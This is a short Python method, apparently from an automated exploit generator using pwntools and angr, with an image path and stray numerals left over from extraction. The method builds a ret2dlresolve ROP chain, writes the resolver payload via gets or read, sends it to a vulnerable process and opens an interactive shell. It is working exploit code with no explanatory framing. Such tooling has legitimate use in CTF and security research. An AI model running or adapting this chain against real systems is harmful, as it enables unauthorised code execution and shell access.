 def ret_to_dlresolve(self):
pwn.log.info("Trying tech{ret_to_dlresolve}...")
rop, dlresolve = self.get_rop(need_dlresolve=True)
1
if 'gets' in elf.plt:
rop.call('gets',[dlresolve.data_addr])
elif 'read' in elf.plt:
rop.call('read',[0,dlresolve.data_addr])
2
rop.ret2dlresolve(dlresolve)
state = self.vuln_state.copy()
set_concrete(state, self.vuln_control_addrs, rop.chain())
rop_chain = b''.join(state.posix.stdin.concretize())
p.send(rop_chain)
pwn.sleep(0.1)
3
p.sendline(dlresolve.payload)
try:
p.interactive()
finally:
killmyself()